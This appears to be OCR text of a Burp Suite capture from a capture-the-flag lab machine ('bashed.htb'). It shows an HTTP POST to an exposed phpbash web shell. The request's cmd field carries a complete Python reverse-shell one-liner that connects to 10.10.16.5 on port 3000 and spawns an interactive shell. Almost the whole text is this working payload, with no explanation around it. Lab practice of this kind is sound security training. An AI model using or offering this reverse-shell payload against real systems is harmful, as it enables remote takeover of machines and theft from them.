 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /dev/phpbash.php HTTP/1.1
2 Host: bashed.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 226
9 Origin: http://bashed.htb
10 Connection: close
11 Referer: http://bashed.htb/dev/phpbash.php
12
13 cmd=python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.5"
,3000));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bi
n/sh","-i"])'
1